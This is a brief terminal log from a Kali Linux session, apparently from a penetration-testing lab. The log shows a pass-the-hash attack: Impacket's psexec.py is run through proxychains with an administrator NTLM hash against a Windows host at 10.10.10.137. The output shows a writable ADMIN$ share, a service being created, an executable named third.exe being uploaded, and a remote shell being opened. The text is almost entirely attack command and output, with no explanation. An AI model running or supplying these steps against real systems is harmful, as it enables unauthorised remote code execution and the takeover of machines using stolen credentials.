 ┌──(kali㉿kali)-[~/tg/13-vsmoon]
└─$ proxychains python3 ../impacket-0.10.0/examples/psexec.py -hashes :66120f7b66195b694faeabc4e3b6752d scanner.sec/administrator@10.10.10.137 -c ./third
.exe
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:445  ...  OK
[*] Requesting shares on 10.10.10.137.....
[*] Found writable share ADMIN$
[*] Uploading file uqFIriHf.exe
[*] Opening SVCManager on 10.10.10.137.....
[*] Creating service Zfmy on 10.10.10.137.....
[*] Starting service Zfmy.....
[*] Uploading file third.exe
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:445  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:445  ...  OK